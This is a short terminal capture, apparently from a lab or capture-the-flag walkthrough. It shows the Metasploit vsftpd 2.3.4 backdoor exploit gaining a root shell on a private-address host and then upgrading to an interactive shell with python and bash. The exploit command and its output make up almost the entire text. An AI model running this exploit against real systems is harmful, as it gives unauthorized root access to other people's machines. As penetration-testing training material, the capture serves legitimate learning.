 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.6:21 - The port used by the backdoor bind listener is already open
[+] 10.10.10.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.10.10.4:38107 → 10.10.10.6:6200) at 2024-04-13 17:09:01 +0200
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash